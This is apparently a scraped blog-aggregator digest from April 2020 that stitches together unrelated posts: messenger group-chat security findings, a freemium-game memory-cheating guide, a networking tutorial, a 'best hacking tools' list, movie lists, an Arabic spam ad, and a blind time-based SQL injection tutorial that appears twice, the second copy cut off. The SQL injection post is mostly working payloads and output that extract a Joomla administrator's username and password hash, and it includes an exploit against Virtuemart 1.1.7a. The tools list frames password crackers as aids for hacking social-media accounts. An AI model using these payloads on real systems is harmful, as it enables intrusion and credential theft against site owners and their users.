24hespress |
- Insecurities Of WhatsApp's, Signal's, And Threema's Group Chats
- Hacking Freemium Games - The Evolution Of PC Game Cheating
- « Confinement strict jusqu’au 11 mai »
- Networking | Routing And Switching | Tutorial 4 | 2018
- Best Hacking Tools
- TOP 10 HACKING MOVIES YOU SHOULD WATCH
- فتح باب الالتحاق بالجامعات البريطانية
- Bit Banging Your Database
- Evolving Logic Until Pass Tests Automatically
- Bit Banging Your Database
- UserRecon Tool | Find Usernames | OSINT Tool
- Governors vs. Trump
- Why Receipt Notifications Increase Security In Signal
- Governors take charge
- Now Available: CBSN Originals | Lifelines in the Lockdown
- Doug Ford will extend Ontario state of emergency for 28 days
- You had one job, governments!
- Responding to the Syria Chemical Weapons Report (PolicyWatch 3297)
- BREAKING NEWS: Sanders endorses Biden
- Watch Live: Iran's Coronavirus Crisis: Implications for U.S. Policy
- ليبيا: حكومة الوفاق تعلن استعادة السيطرة على مدينتين غرب البلاد
- How coronavirus hits in Michigan, Idaho and Ohio
- This Thursday, The Truth About The Financial Markets Revealed
- Monday Morning Briefing: Spain loosens coronavirus lockdown, death toll passes 17,000 but pace slows
- Results of Wisconsin's chaotic election to be made public on Monday
| Insecurities Of WhatsApp's, Signal's, And Threema's Group Chats Posted: 13 Apr 2020 11:01 PM PDT Recently, the theoretical and practical analysis of secure instant messenger protocols received much attention, but the focus of prior evaluations mostly lay in one-to-one communication. In this blog post we want to presents the results of our work that focuses on group chat protocols of three major instant messenger applications; namely Signal, WhatsApp, and Threema. In this blog post, we aim to focus on the practical impact and the found weaknesses identified by our analysis. The interested reader may also look into our paper for more details. Our Aim and What We Were Looking ForEnd-to-end encryption protects the confidentiality of communication that is forwarded via central servers to the designated receivers. As a consequence, neither parties on the network route of the messages, nor the provider of the central server (e.g. the WhatsApp server) should be able to read any information out of the observation of the communication. In particular, no other user of the application should have access to the communication. Further it might be desirable to require that also the messages' integrity is end-to-end protected and that a sender is informed about the delivery state of sent messages.
In a two party scenario, this analysis is rather fixed to two components of the protocol: the key establishment between both parties and the communication channel protection using the established key (mostly consisting of an encryption algorithm and a scheme for providing integrity like MACs or signature schemes).
In a group setting, the same attackers apply (network, provider, other users). However the requirements for secure communication differ. It is further necessary that only group members can write to and read content from the group. Additionally, only administrators of the group are able to add new members. In addition to these standard requirements, we also evaluated the protocols' security guarantees if the client's secrets were revealed (forward secrecy and future secrecy). Our ApproachWe analyzed the mentioned protocols by reading the source code and debugging the apps. We also used alternative open source implementations of Threema and WhatsApp as a help and we traced the network traffic. When using alternative implementations, we only took incoming traffic into account, which was generated by official applications. Thereby we extracted the protocol descriptions and evaluated them regarding the defined requirements.Our FindingsIn WhatsApp and Threema, the provider was able to manipulate the set of members. Threema only allowed the provider to rewind the set of members to a previous state. As a consequence previously removed members could have been added to the group again. The WhatsApp provider is able to arbitrarily manipulate the member set. Thereby further members and administrators can be added to the group. Since the authenticity of group manipulation is not protected, the WhatsApp provider can set the real group administrator as the source of manipulation even though this administrator was not active.Since Signal's key exchange protocol provides future secrecy, we also evaluated the protocol's ability to recover into a secure group state after a member's state was compromised. The essential weakness here is that a sender only needs to know the static group ID to send a message to the group. If a group member receives a message with the correct group ID, no verification regarding the current member set takes place but the message is directly added to the group communication. Consequently it is sufficient to retrieve the group ID in order to send messages to the group. Since Signal treats content messages the same way as messages for the manipulation of the group set, an attacker who knows the group ID can add herself to the group and thereby read the subsequent group communication. In addition to this, in all cases the delivery state of sent messages was not securely provided. Threema's group chats do not inform the sender about the delivery state while Signal and WhatsApp do not protect the delivery information on the end-to-end layer. Therefore the central provider can forge this information and drop messages without letting the communicating parties detect this. Also the order of messages was manipulable for the providers of the applications such that the provider is able to deliver the messages in a different order than they were sent. Threema's weakness of rewinding a group state results from missing replay attack protection. Impact of WeaknessesEven though end-to-end encryption is implemented in all analyzed applications, the central providers can largely manipulate the communication in groups and partially also read it.In all applications, the provider can undetectably drop and reorder messages during the delivery and thereby manipulate the view of the communication such that further attacks can be obfuscated. The central servers of WhatsApp can be used to add arbitrary users to groups and thereby receive their communication. To achieve the same result for Signal, it suffices to retrieve the group ID. An earlier member who left the group once still knows this ID since it is static. However, in contrast to WhatsApp, the origin of the manipulation is correctly displayed in the Signal application (which was not the fact when we started our analysis). As a result, the end-to-end protection of WhatsApp is not sufficient to reach confidentiality in groups. For Signal no future secrecy is reached in groups and Threema was vulnerable to replay attacks which resulted in further weaknesses. Responsible DisclosureWe disclosed our findings to the developers and received varying response. Threema updated their protocol in version 3.14 such that our attacks are not feasible anymore. Moxie Marlinspike responded that Signal is "working on an entirely new group mechanism that we should be deploying soon". WhatsApp did not hold out the prospect of fixing the described vulnerabilities (Update 01/18: According to Facebook's Security Head, the invite links make a fix more difficult [1]; we proposed a way to solve this issue [2]).[1] https://twitter.com/alexstamos/status/951169036947107840 [2] https://web-in-security.blogspot.de/2018/01/group-instant-messaging-why-baming.html Related articles
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Hacking Freemium Games - The Evolution Of PC Game Cheating Posted: 13 Apr 2020 10:48 PM PDT This post is going to be a rather strange post compared to previous ones. But bear with me, in the middle of the post you will see why this post fits the IT security topic. I'm also terribly sorry for not posting recently, but I was busy with my SPSE and SLAE certification. Both are recommended for Python and Assembly noobs like me. But back to this post. A little bit of historyCheating in games started as help for game testers. By using invincibility or infinite ammo testers were able to test the game quicker, which meant less money spent on testing. I personally use cheat codes in games, depending on my mood. Sometimes it feels good to slash all the opponents while I'm invincible, sometimes it is more fun to play the game without cheats. One can argue whether cheating in games is OK or not, but I believe it depends, there is no black or white. But one thing is for sure, it is part of the gaming industry. There is huge demand for cheats. There were even cheat books printed on paper... The different types of cheats (on PC)There are different types of cheats in PC gaming. Following is a noncomplete list of these cheats: Cheat codesThe good old IDDQD type of cheats. These are left in the game by the developers intentionally. Nothing interesting here. Edit memoryThis is my favorite. I will talk about this at the end of the post. Whenever a user launches a new program, the program's whole memory is accessible (read/write) to every other program launched by the user. And since the memory stores the current game state (health, ammo, armor, etc.), these values can be changed easily. In the good old times, there were POKE commands to do this cheats, and the memory address to write into was published by people who found where the game stores the most critical states about the game. Code injectionThis is like patching the game code. For example, one can change the "DEC (pointer to your current health)" instruction with NOP (do nothing), thus becoming invincible. In multi-player cheats, there is the aimbot to help you aim at enemies, wallhack to see through the wall, increase hitbox of the enemy for smoother hit, or in MMORPGs, one can write macros to collect items while the player is not online. I would say the so-called "trainers" more or less fit into this category and the previous one. Saved game editorThe first time a kid meets a hex-editor (just like the co-author of this blog did with SIM City when he was 10 years old - David). It can teach a lot about file structures, the hexadecimal numeral system, etc. Fun times. Hacking game serverNot very common, but even more fun. Warning: endless trolling possibilities in multi-player games ahead :) How to hack a game server? Well, I think this might deserve another full blog post ... Network traffic hackingOne last necessary type of cheating is to modify network traffic between the client and the game server. AFAIK SSL is not universal in gaming, so stunnel is not needed for this hack, but ettercap can help in changing the communication. Why cheating becomes more critical (and challenging)?Now in the age of in-app-payments, the game creators are no longer thinking about cheats as funny things but something to be destroyed to the ground. Because cheating decreases its revenue. Or not. At least they think it does. To quote Wikipedia here, "cheating in such games is nonetheless a legal grey area because there are no laws against modifying software which is already owned, as detailed in the Digital Millennium Copyright Act." A lot of online games include anti-cheating components like PunkBuster, nProtect GameGuard, or Valve Anti-Cheat. This whole cheating/anti-cheating industry is the same as the virus/anti-virus industry. A cat and mouse game. Freemium gamesIf you have not played with "freemium" games, you should watch South Park season 18, episode 6. - "Freemium Isn't Free." If you did play with freemium games, you definitely have to watch it :) There are many problems with freemium games. It is free to install, free to play. The first 3-4 hours might be fun to play. But after that, it turns out it is impossible to advance in the game without paying money for it. And by spending cash, I mean spending a LOT! Let's have a look at today's example, an arcade racing video game. For 99.99 USD, you can get 3 000 000 credit. For almost double the price of a new PC game, you can get these credits. In this particular game, I estimate one have to play ~6-24 hours constantly to get this amount of credit. But by playing ~6 hours, I mean 6 hours without progress in the game! Kind of boring. And what do you get from 3 000 000 credit? You can buy one of the most expensive cars, but can't tune them fully. You have to play more (without progress) or buy more. But guess what, there are more cars you can't buy by only playing the game. Those are only available via in-app-purchase. Even though the player has 58 765 533 credits, it is not possible to buy this car. Only available through real money. So, what are your possibilities? You are either Richie Rich, and can afford the money to buy these. Or you can be insane, and try to play the game without in-app-purchase. Or give up the game and try another freemium ... Or, you can try to hack the game! Hack all the freemium games!Although I was not playing this racing game from day one, I was able to witness the evolution of the cheats against this game. The cheats which worked in one day was not working one month later. The game is continuously updated to defeat the newly published cheats. Noob startSo, I want to hack this game, what is the first thing a noob like me does? From the first page result, let's check this tool: While trying to download that, I just have to give my email address to spammers, or my mobile number will be subscribed to premium rate text messages. What fun. Another "cheat" program will install malware/adware on your computer. Never ever try these programs. They are fake 99% of the time and after installing those you will have another problem, not just how to hack freemium games. Beginners start - Cheat engineWhen I first heard about hacking games in memory, I visualized hours of OllyDBG/ImmunityDBG/(insert your favorite Windows debugger here). It turned out, there are some specialized tools to help you with cheating the game. No assembly knowledge required. My favourite tool is CheatEngine. I highly recommend to download it and spend 10 minutes to get past the built-in tutorial levels to get a feeling about this tool. It's super duper awesome. When I first tried to hack this game myself, I scanned the memory for my actual credit and tried to change that, no luck. Keep reading, you will see what happened. The second cheat I tried with cheat engine was something like this:
Nowadays, most of the cheats on YouTube does not work. Except for these kind of cheats. I don't want to recreate that tutorial, so you should watch it first then come back. Are you back? Great. Do you have any idea what have you just seen? No? Well, in this case, don't try this at home. Copy-pasting assembly code from random internet posts and running on your computer is always a bad idea. It is precisely as risky as downloading free programs from random internet sites. Although I have not seen people trolling others with this cheat engine type of shellcode, I think the time will come when these will be turned into something terrible. These shellcodes might work, or might harm your computer. The good news is, we can have a look at the code and analyze it. When you open CheatEngine and try to define a new custom type, you are greeted with a skeleton assembly code. I don't want to detail what all the skeleton code does, let's just focus on the difference between the skeleton code and the code used in the video. This is the "decrypt function": xor eax, 0baadf00d What does it mean? The actual credit is encrypted in memory. If you want to scan it in memory, you won't be able to find it. But! The encryption is rotating the value to the right (ROR) with 0xE (14 in decimal), and after that, it is XOR-ed with 0xbaadf00d. Decrypting it is the inverse of the functions in reverse order (in this particular case, the order does not matter, but that's not the point). The inverse function of XOR is XOR, and the inverse function of ROR (rotate right) is ROL (rotate left). Now that we analyzed the assembly code, we can be sure that it is safe to execute. Just follow the video and see your coins falling from the sky. For free. In a freemium game. Have fun! Encrypt memory - applications at financial institutionsAnother exciting thing is that I don't recall any thick client applications in the financial industry encrypting the values in memory. And I agree, there are more significant problems with thick client applications than not encrypting the essential values in memory. But still, some thick client applications are regularly updated, maintained. Maybe it is a good idea to encrypt the values in memory. It will make attackers' life harder. Not impossible, but harder. Perhaps the developers of these applications should learn from the gaming industry (or from malware developers for that matter) because it is a shame that an arcade racing game or an FPS is protected better than an application responsible for transacting millions of dollars. Just think about the RAM scraping malware stealing millions of credit card data ... Moral of the storyCheating is part of the gaming history, and the freemium games are trying to take away the cheats from the gamers because they want money. Thanks to CheatEngine and some clever hacks, these programs can be still beaten. And guess what, there is CheatEngine for Android - although it did not work for me on the latest Android. And sometimes, hacking all kinds of applications can be more comfortable with CheatEngine, compared to traditional debuggers. More infoAlso, always check the code before executing it! And when you find something cool, publish it, so everyone could enjoy the games!
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| « Confinement strict jusqu’au 11 mai » Posted: 13 Apr 2020 10:38 PM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Networking | Routing And Switching | Tutorial 4 | 2018 Posted: 13 Apr 2020 10:25 PM PDT Welcome to my 4th new tutorial of the series of networking. In this blog you'll the content about network switches. You'll learn about how to make a communication successful and secure in the same network (LAN) by using STP. As Spanning tree protocol (STP) we used in multi-switched networks. Why we use this protocol in multi-switched network etc. What is Switch?A switch is an intelligent device used to connect multiple devices within the same network. The intelligence of is that it requires Media Access Control (MAC) address for communication and doesn't allow broadcast. Let's understand the whole thing by a little example, consider there is a network having 3 end devices name Device-A, Device-B,Device-C connected with each other respectively with the help of switch. When a Device-A sends data to Device-C so that data will only forwarded by switch to Device-C not to Device-B.What is Media Access Control (MAC) address?A Media Access Control (MAC) address is 48-bit unique physical address given to network interface controller (NIC) or network adapter, for communication within the same network which is given by its manufacturer. It is made up of hexadecimal numbers like a1:b1:cc:ac:2e:f1.What is STP?STP stands for Spanning tree protocol which is basically used in bridge and switches to prevent loops when you have a redundant links in the Ethernet networks. If the loop is present in the Ethernet network so the whole network will suffer because there will MAC instability in the MAC table, duplicate frames generation and so on. Let's move to the video for further detail. More information
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 09:37 PM PDT MOST USEFUL HACKING TOOL1-Nmap-Network Mapper is popular and free open source hacker's tool.It is mainly used for discovery and security auditing.It is used for network inventory,inspect open ports manage service upgrade, as well as to inspect host or service uptime.Its advantages is that the admin user can monitor whether the network and associated nodes require patching.2-Haschat-It is the self-proclaimed world's fastest password recovery tool. It is designed to break even the most complex password. It is now released as free software for Linux, OS X, and windows.3-Metasploit-It is an extremely famous hacking framework or pentesting. It is the collection of hacking tools used to execute different tasks. It is a computer severity framework which gives the necessary information about security vulnerabilities. It is widely used by cyber security experts and ethical hackers also.4-Acutenix Web Vulnerability Scanner- It crawls your website and monitor your web application and detect dangerous SQL injections.This is used for protecting your business from hackers.5-Aircrack-ng - This tool is categorized among WiFi hacking tool. It is recommended for beginners who are new to Wireless Specefic Program. This tool is very effective when used rightly.6-Wireshark-It is a network analyzer which permit the the tester to captyre packets transffering through the network and to monitor it. If you would like to become a penetration tester or cyber security expert it is necessary to learn how to use wireshark. It examine networks and teoubleshoot for obstacle and intrusion.7-Putty-Is it very beneficial tool for a hacker but it is not a hacking tool. It serves as a client for Ssh and Telnet, which can help to connect computer remotely. It is also used to carry SSH tunneling to byepass firewalls. So, this is also one of the best hacking tools for hackers.8-THC Hydra- It is one of the best password cracker tools and it consist of operative and highly experienced development team. It is the fast and stable Network Login Hacking Tools that will use dictonary or bruteforce attack to try various combination of passwords against in a login page.This Tool is also very useful for facebook hacking , instagram hacking and other social media platform as well as computer folder password hacking.9-Nessus-It is a proprietary vulnerability scanner developed by tennable Network Security. Nessus is the world's most popular vulnerability scanner according to the surveys taking first place in 2000,2003,2006 in security tools survey.10-Ettercap- It is a network sniffing tool. Network sniffing is a computer tool that monitors,analyse and defend malicious attacks with packet sniffing enterprise can keep track of network flow.11-John the Ripper-It is a free famous password cracking pen testing tool that is used to execute dictionary attacks. It is initially developed for Unix OS. The Ripper has been awarded for having a good name.This tools can also be used to carry out different modifications to dictionary attacks.12-Burp Suite- It is a network vulnerability scanner,with some advance features.It is important tool if you are working on cyber security.13-Owasp Zed Attack Proxy Project-ZAP and is abbreviated as Zed Attack Proxy is among popular OWASP project.It is use to find vulnerabilities in Web Applications.This hacking and penetesting tool is very easy to use as well as very efficient.OWASP community is superb resource for those people that work with Cyber Security.14-Cain & Abel-It is a password recovery tool for Microsoft Operating System. It allow easy recovery of various kinds of passwords by sniffing the networks using dictonary attacks.15-Maltego- It is a platform that was designed to deliver an overall cyber threat pictures to the enterprise or local environment in which an organisation operates. It is used for open source intelligence and forensics developed by Paterva.It is an interactive data mining tool.These are the Best Hacking Tools and Application Which are very useful for penetration testing to gain unauthorized access for steal crucial data, wi-fi hacking , Website hacking ,Vulnerability Scanning and finding loopholes,Computer hacking, Malware Scanning etc.This post is only for educational purpose to know about top hacking tools which are very important for a hacker to gain unauthorized access. I am not responsible for any type of crime.Read more
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| TOP 10 HACKING MOVIES YOU SHOULD WATCH Posted: 13 Apr 2020 08:33 PM PDT Technology and hacking gave a new horizon to the science fiction movies. As hacking is getting common and every online thing is at risk whether it's 10% or 90%, not a system is 100% secure over the internet. Every day new security holes are getting discovered. So, now most of the sci-fi movies have the tech and hack stuff to grow awareness in everybody's mind about the online privacy and risk to their information. Here I am sharing top 10 hacking movies that worth a watch. TOP 10 HACKING MOVIESHere I have listed top 10 hacking movies that you should watch. 1. HACKERS (1995)In Hackers, Angelina Jolie and Jonny Lee Miller portray two youthful and hip hackers. Miller portrays a hacker who got caught as a very young child at an age of 11 years after crashing thousands of computers and has been sentenced to zero computer access until his 18th birthday. 2. LIVE FREE OR DIE HARD (2007)Live Free or Die Hard (also known as Die Hard 4 and released as Die Hard 4.0 outside North America) is a 2007 American action film, and the fourth in the Die Hard film series depicts a scenario where a hacker played by Timothy Olyphant (of Justified fame) takes down nearly the entire U.S. infrastructure in an attempt to transfer trillions of dollars from the Federal Reserve to his account. This movie gives a complete idea of how actually these blackhat hackers operate. 3. EAGLE EYE (2008)In this movie, two people get a call from an unknown number by a woman. They get a task on the phone that if they don't follow the phone call they would die. This movie displays supercomputer hack on all networks and military networks. This is just an amazing movie on how artificial intelligence computer hacks our real life for bad motives. 4. ALGORITHM (2014)The film 'Algorithm' tracks the travails of Will, who is the freelance computer hacker who hacks into a top-secret government contractor agency and downloads all their recently developed programs." You can see the full movie below 5. WARGAMES (1983)The film features David Lightman (Broderick), a young high school student hacker who accidentally hacks into a military supercomputer and starts the countdown to World War III. 6. THE MATRIX (1999)This is one of the greatest science fiction movies. In this movie, reality, as perceived by most humans, is actually a simulated reality called "the Matrix", created by machines to subdue the human population, while their bodies' heat and electrical activity are used as an energy source. A character named "Neo", who is a computer Hacker, learns this truth and is drawn into a rebellion against the machines, which involves other people who have been freed from the "dream world". The Matrix franchise is a trilogy movie series. 7. TAKEDOWN (2000)This movie is based on famous computer U.S. hacker Kevin David Mitnick. Based upon the book and written by his nemesis, Tsutomu Shimomura, the story tends to glorify Shimomura. Mitnick operated in the 1980s and '90s and eventually went to prison for a couple of years. Now, he is a highly paid IT security consultant, speaker, and writer. 8. BLACKHAT (2015)Blackhat is newly released movie by Chris Hemsworth. In this movie, hackers hack the Chinese nuclear power plant to start a nuclear reaction. Simultaneously, they also hack the stock exchange and steal millions of dollars from the bank. This movie shows how a black hat hackers threaten governments. 9. THE ITALIAN JOB (2003)Although the MINI Coopers are really the stars of The Italian Job (a remake of the 1969 film of the same name), Seth Green plays Lyle, a hacker among a group of elite thieves, who is able to manipulate traffic signals, among other devices, that make this grand theft possible. 10. UNTRACEABLE (2008)This film involves a serial killer who rigs contraptions that kill his victims based on the number of hits received by a website KillWithMe.com that features a live streaming video of the victim. Millions of people log on, hastening the victims' deaths. There may be more exciting hacking movies but I found these top 10 hacking movies that you should watch for once. You can also find out the top 5 most dangerous hackers in the real world living.
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| فتح باب الالتحاق بالجامعات البريطانية Posted: 13 Apr 2020 08:30 PM PDT فتح باب الالتحاق بالجامعات البريطانية لدرجة البكالوريوس والماجستير للتواصل والاستفسار جوال & واتس / 00201005212264
مرحبا kamal.sahim5.news@blogger.com هذا الإعلان وصلك لأنك مشترك في قائمتنا البريدية في حال الرغبة في إلغاء الاشتراك إضغط هنا
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 08:30 PM PDT This post will be about stealing data from a database one bit at a time. Most of the time pulling data from a database a bit at a time would not be ideal or desirable, but in certain cases it will work just fine. For instance when dealing with a blind time based sql injection. To bring anyone who is not aware of what a "blind time based" sql injection is up to speed - this is a condition where it is possible to inject into a sql statement that is executed by the database, but the application gives no indication about the result of the query. This is normally exploited by injecting boolean statements into a query and making the database pause for a determined about of time before returning a response. Think of it as playing a game "guess who" with the database. Now that we have the basic idea out of the way we can move onto how this is normally done and then onto the target of this post. Normally a sensitive item in the database is targeted, such as a username and password. Once we know where this item lives in the database we would first determine the length of the item, so for example an administrator's username. All examples below are being executed on an mysql database hosting a Joomla install. Since the example database is a Joomla web application database, we would want to execute a query like the following on the database: select length(username) from jos_users where usertype = 'Super Administrator';Because we can't return the value back directly we have to make a query like the following iteratively: select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; We would keep incrementing the number we compare the length of the username to until the database paused (benchmark function hit). In this case it would be 5 requests until our statement was true and the benchmark was hit. Examples showing time difference: mysql> select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; mysql> select if(length(username)=5,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; Now in the instance of the password, the field is 65 characters long, so it would require 65 requests to discover the length of the password using this same technique. This is where we get to the topic of the post, we can actually determine the length of any field in only 8 requests (up to 255). By querying the value bit by bit we can determine if a bit is set or not by using a boolean statement again. We will use the following to test each bit of our value: Start with checking the most significant bit and continue to the least significant bit, value is '65': value & 128 value & 32 value & 16 value & 8 value & 2 value & 1 The items that have been highlighted in red identify where we would have a bit set (1), this is also the what we will use to satisfy our boolean statement to identify a 'true' statement. The following example shows the previous example being executed on the database, we identify set bits by running a benchmark to make the database pause: mysql> select if(length(password) & 128,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 64,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 32,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 16,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 8,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 4,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 2,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 1,benchmark(50000000,md5('cc')),0) from jos_users; As you can see, whenever we satisfy the boolean statement we get a delay in our response, we can mark that bit as being set (1) and all others as being unset (0). This gives us 01000001 or 65. Now that we have figured out how long our target value is we can move onto extracting its value from the database. Normally this is done using a substring function to move through the value character by character. At each offset we would test its value against a list of characters until our boolean statement was satisfied, indicating we have found the correct character. Example of this: select if(substring(password,1,1)='a',benchmark(50000000,md5('cc')),0) as query from jos_users;This works but depending on how your character set that you are searching with is setup can effect how many requests it will take to find a character, especially when considering case sensitive values. Consider the following password hash: da798ac6e482b14021625d3fad853337skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLIf you searched for this string a character at a time using the following character scheme [0-9A-Za-z] it would take about 1400 requests. If we apply our previous method of extracting a bit at a time we will only make 520 requests (65*8). The following example shows the extraction of the first character in this password: mysql> select if(ord(substring(password,1,1)) & 128,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 64,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec) mysql> select if(ord(substring(password,1,1)) & 32,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.93 sec) mysql> select if(ord(substring(password,1,1)) & 16,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 8,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 4,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec) mysql> select if(ord(substring(password,1,1)) & 2,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 1,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) Again I have highlighted the requests where the bit was set in red. According to these queries the value is 01100100 (100) which is equal to 'd'. The offset of the substring would be incremented and the next character would be found until we reached the length of the value that we found earlier. More infoNow that the brief lesson is over we can move on to actually exploiting something using this technique. Our target is Virtuemart. Virtuemart is a free shopping cart module for the Joomla platform. Awhile back I had found an unauthenticated sql injection vulnerability in version 1.1.7a. This issue was fixed promptly by the vendor (...I was amazed) in version 1.1.8. The offending code was located in "$JOOMLA/administrator/components/com_virtuemart/notify.php" : if($order_id === "" || $order_id === null)The $txn_id variable is set by a post variable of the same name. The following example will cause the web server to delay before returning: POST /administrator/components/com_virtuemart/notify.php HTTP/1.0Now that an insertion point has been identified we can automate the extraction of the "Super Administrator" account from the system: python vm_own.py "http://192.168.18.131/administrator/components/com_virtuemart/notify.php" [*] Getting string length [+] username length is:5 [+] username:admin [*] Getting string length [+] password length is:65 [+] password:da798ac6e482b14021625d3fad853337:skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLThe "vm_own.py" script can be downloaded here.
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Evolving Logic Until Pass Tests Automatically Posted: 13 Apr 2020 08:23 PM PDT Automating the automation is still a challenge, but in some cases it's possible under certain situations. In 2017 I created logic-evolver, one of my experiments for creating logic automatically or better said evolving logic automatically. In some way, the computer create its own program that satisfies a set of tests defined by a human. https://github.com/sha0coder/logic-evolver This implementation in rust, contains a fast cpu emulator than can execute one million instructions in less than two seconds. And a simple genetic algorithm to do the evolution. Here we create the genetic algorithm, and configure a population of 1000 individuals, and the top 5 to crossover. We run the genetic algorithm with 500 cycles maximum. Note that in this case the population are programs initially random until take the correct shape. The evaluation function receives a CPU object, to compute a test you need to set the initial parameters, run the program and set a scoring regarding the return value. Related links
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 07:20 PM PDT This post will be about stealing data from a database one bit at a time. Most of the time pulling data from a database a bit at a time would not be ideal or desirable, but in certain cases it will work just fine. For instance when dealing with a blind time based sql injection. To bring anyone who is not aware of what a "blind time based" sql injection is up to speed - this is a condition where it is possible to inject into a sql statement that is executed by the database, but the application gives no indication about the result of the query. This is normally exploited by injecting boolean statements into a query and making the database pause for a determined about of time before returning a response. Think of it as playing a game "guess who" with the database. Now that we have the basic idea out of the way we can move onto how this is normally done and then onto the target of this post. Normally a sensitive item in the database is targeted, such as a username and password. Once we know where this item lives in the database we would first determine the length of the item, so for example an administrator's username. All examples below are being executed on an mysql database hosting a Joomla install. Since the example database is a Joomla web application database, we would want to execute a query like the following on the database: select length(username) from jos_users where usertype = 'Super Administrator';Because we can't return the value back directly we have to make a query like the following iteratively: select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; We would keep incrementing the number we compare the length of the username to until the database paused (benchmark function hit). In this case it would be 5 requests until our statement was true and the benchmark was hit. Examples showing time difference: mysql> select if(length(username)=1,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; mysql> select if(length(username)=5,benchmark(5000000,md5('cc')),0) from jos_users where usertype = 'Super Administrator'; Now in the instance of the password, the field is 65 characters long, so it would require 65 requests to discover the length of the password using this same technique. This is where we get to the topic of the post, we can actually determine the length of any field in only 8 requests (up to 255). By querying the value bit by bit we can determine if a bit is set or not by using a boolean statement again. We will use the following to test each bit of our value: Start with checking the most significant bit and continue to the least significant bit, value is '65': value & 128 value & 32 value & 16 value & 8 value & 2 value & 1 The items that have been highlighted in red identify where we would have a bit set (1), this is also the what we will use to satisfy our boolean statement to identify a 'true' statement. The following example shows the previous example being executed on the database, we identify set bits by running a benchmark to make the database pause: mysql> select if(length(password) & 128,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 64,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 32,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 16,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 8,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 4,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 2,benchmark(50000000,md5('cc')),0) from jos_users; mysql> select if(length(password) & 1,benchmark(50000000,md5('cc')),0) from jos_users; As you can see, whenever we satisfy the boolean statement we get a delay in our response, we can mark that bit as being set (1) and all others as being unset (0). This gives us 01000001 or 65. Now that we have figured out how long our target value is we can move onto extracting its value from the database. Normally this is done using a substring function to move through the value character by character. At each offset we would test its value against a list of characters until our boolean statement was satisfied, indicating we have found the correct character. Example of this: select if(substring(password,1,1)='a',benchmark(50000000,md5('cc')),0) as query from jos_users;This works but depending on how your character set that you are searching with is setup can effect how many requests it will take to find a character, especially when considering case sensitive values. Consider the following password hash: da798ac6e482b14021625d3fad853337skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLIf you searched for this string a character at a time using the following character scheme [0-9A-Za-z] it would take about 1400 requests. If we apply our previous method of extracting a bit at a time we will only make 520 requests (65*8). The following example shows the extraction of the first character in this password: mysql> select if(ord(substring(password,1,1)) & 128,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select 